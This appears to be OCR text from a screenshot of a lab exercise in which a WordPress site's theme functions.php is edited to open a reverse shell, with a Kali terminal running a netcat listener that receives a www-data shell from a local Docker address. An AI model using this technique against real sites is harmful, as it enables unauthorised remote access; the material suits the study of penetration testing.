 http://172.17.0.2/
Editar temas < PressEnter —
Resultados de búsqueda ‹ Pla
pressenter.hl/wp-conten
pressenter.hl/wp-content/themes/twentytwentyfour/functions.php
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ise. This is quite common and not fatal. Successfully opened reverse shell to 172.17.0.1:6969 ERROR: Shell connection terminated
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 40678
Linux f8707129b655 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_6
12:32:28 up 3:19, 0 user, load average: 0.53, 0.56, 1.50
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$